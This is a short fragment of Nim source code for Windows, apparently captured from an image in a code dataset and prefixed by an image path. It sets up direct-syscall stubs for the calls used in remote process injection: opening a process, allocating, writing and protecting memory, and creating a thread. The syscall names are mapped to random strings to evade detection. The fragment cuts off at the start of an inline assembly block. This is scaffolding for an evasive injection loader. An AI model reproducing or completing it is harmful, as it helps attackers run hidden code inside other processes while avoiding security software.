<code> <loc_0><loc_0><loc_500><loc_500><_Nim_>{.passC:"-masm=intel".}

# NtOpenProcess -> NkuBbnmLpIlRkgSj
# NtAllocateVirtualMemory -> qUdzTJdDEkgLEmow
# NtWriteVirtualMemory -> osiboiBWRpRofhcq
# NtProtectVirtualMemory -> YxZNuSxVfOyuVhxK
# NtCreateThreadEx -> WWWkScycNMaiamzb

# Structs that weren't defined by winim
# These were pulled from syscalls.h
type
  PS_ATTR_UNION* {.pure, union.} = object
    Value*: ULONG
    ValuePtr*: PVOID
  PS_ATTRIBUTE* {.pure.} = object
    Attribute*: ULONG 
    Size*: SIZE_T
    u1*: PS_ATTR_UNION
    ReturnLength*: PSIZE_T
  PPS_ATTRIBUTE* = ptr PS_ATTRIBUTE
  PS_ATTRIBUTE_LIST* {.pure.} = object
    TotalLength*: SIZE_T
    Attributes*: array[2, PS_ATTRIBUTE]
  PPS_ATTRIBUTE_LIST* = ptr PS_ATTRIBUTE_LIST

proc qUdzTJdDEkgLEmow*(ProcessHandle: HANDLE, BaseAddress: PVOID, ZeroBits: ULONG, RegionSize: PSIZE_T, AllocationType: ULONG, Protect: ULONG): NTSTATUS {.asmNoStackFrame.} =
    asm """</code> 